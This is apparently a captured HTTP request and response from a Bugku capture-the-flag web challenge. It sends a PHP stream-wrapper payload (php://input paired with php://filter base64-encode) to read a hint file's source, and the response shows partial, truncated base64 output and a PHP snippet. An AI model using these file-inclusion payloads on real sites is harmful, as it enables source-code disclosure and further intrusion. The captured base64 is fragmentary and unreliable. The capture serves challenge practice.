 POST
/test1/?txt=php://input&file=php://filter/read=convert.base64-encode/resource=hint.php
HTTP/1.1
Host: 120.24.86.145:8006
Cache-Control: max-age=0
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/62.0.3202.94 Safari/537.36
Upgrade-Insecure-Requests: 1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://ctf.bugku.com/challenges
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
welcome to the bugkuctf
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 04 Aug 2018 02:24:52 GMT
Content-Type: text/html
Connection: close
Content-Length: 658
hello
friend!<br>PD9waHAgIA0KICANCmNsYXNzIEZsYWd7Ly9mbGFnLnBoc
y0+ZmlsZSkpeyAgDQogICAgICAgICAgICBlY2hvIGZpbGVfZ2V0X2Nvbn
4gIA==
<!--
$user = $_GET["txt"];
$file = $_GET["file"];
$pass = $_GET["password"];
if(isset($user)&&(file_get_contents($user,'r')==="welcome to the bugkuctf")